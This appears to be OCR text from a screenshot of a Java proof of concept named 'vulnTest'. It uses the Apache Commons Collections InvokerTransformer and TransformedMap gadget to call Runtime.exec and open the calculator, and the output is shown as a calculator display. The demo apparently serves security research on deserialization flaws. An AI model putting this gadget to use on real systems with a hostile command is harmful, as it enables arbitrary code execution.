 vulnTest src main java org example App main
App.java Runtime.java
1 package org.example;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.map.TransformedMap;
6
7 import java.util.HashMap;
8 import java.util.Map;
9
10 public class App {
11
12 public static void main(String[] args) {
13 Map hashMap = new HashMap();
14 Transformer transformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"});
15 Map transformedMap = TransformedMap.decorate(hashMap, transformer, transformer);
16 transformedMap.put(Runtime.getRuntime(), "1");
17
18
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
d4m1ts gm7.org